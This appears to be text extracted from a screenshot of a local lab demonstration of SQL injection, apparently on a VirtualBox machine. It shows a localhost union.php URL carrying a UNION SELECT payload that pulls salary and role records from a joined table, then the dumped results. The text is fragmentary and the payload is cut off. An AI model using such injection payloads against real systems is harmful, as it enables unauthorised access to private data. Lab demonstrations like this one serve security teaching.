 localhost/union.php?userna
New Tab
localhost/union.php?username=admin' UNION SELECT NULL, S.id, NULL, S.role, S.salary, NULL, NULL FROM Salaries S JOIN Users U ON (U.id = S.userid) WHERE S.age > 40 AND S
[role] => ceo
[salary] => 40000
[bio] =>
[age] =>
)
[2] => stdClass Object
(
[username] => admin
[id] => 2
[userid] => 2
[role] => sysadmin
[salary] => 20000
[bio] => Admin manages our systems effectively.
[age] => 52
)
)
alpku@alpku-VirtualBox: ~
alpku@alpku-VirtualBox:~$
Username:
ID: 2
UserID:
Role: sysadmin
Salary: 20000
Bio:
Age:
Username:
ID: 5
UserID:
Role: ceo
Salary: 40000
Bio:
Age:
Username: admin
ID: 2
UserID: 2
Role: sysadmin
Salary: 20000
Bio: Admin manages our systems effectively.
Age: 52
Back to List
Source Code | Back